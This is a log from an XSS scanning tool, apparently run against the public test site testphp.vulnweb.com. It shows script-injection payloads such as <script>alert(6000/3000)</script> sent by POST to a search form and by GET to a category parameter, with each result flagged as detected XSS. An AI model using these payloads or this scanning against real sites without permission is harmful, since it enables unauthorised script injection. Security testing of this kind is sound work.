 [11:00:58] [INFO] --scancss
***************
[11:00:58] [INFO] Checking connection to: http://testphp.vulnweb.com
[11:00:59] [INFO] Connection estabilished 200
[11:00:59] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[11:00:59] [INFO] Collecting form input key.....
[11:00:59] [INFO] Form key name: searchFor value: <script>prompt(5000/200)</script>
[11:00:59] [INFO] Form key name: goButton value: <Submit Confirm>
[11:00:59] [INFO] Sending payload (POST) method...
[11:01:00] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[11:01:00] [CRITICAL] Post data: {'searchFor': '<script>prompt(5000/200)</script>', 'goButton': 'goButton'}
***************
[11:01:01] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[11:01:01] [INFO] Connection estabilished 200
[11:01:01] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[11:01:01] [INFO] Collecting form input key.....
[11:01:01] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[11:01:01] [INFO] Form key name: goButton value: <Submit Confirm>
[11:01:01] [INFO] Sending payload (POST) method...
[11:01:02] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[11:01:02] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
***************
[11:01:03] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[11:01:03] [INFO] Connection estabilished 200
[11:01:03] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[11:01:03] [INFO] Collecting form input key.....
[11:01:03] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[11:01:03] [INFO] Form key name: goButton value: <Submit Confirm>
[11:01:03] [INFO] Sending payload (POST) method...
[11:01:04] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[11:01:04] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
[11:01:04] [WARNING] Found link with query: cat=1 Maybe a vulnerable XSS point.
[11:01:04] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(6000/3000)</script>
[11:01:04] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%286000%2F3000%29%3C%2Fscript%3E
[11:01:04] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(6000/3000)%3C/script%3E
[11:01:04] [WARNING] Found link with query: cat=2 Maybe a vulnerable XSS point.
[11:01:04] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(6000/3000)</script>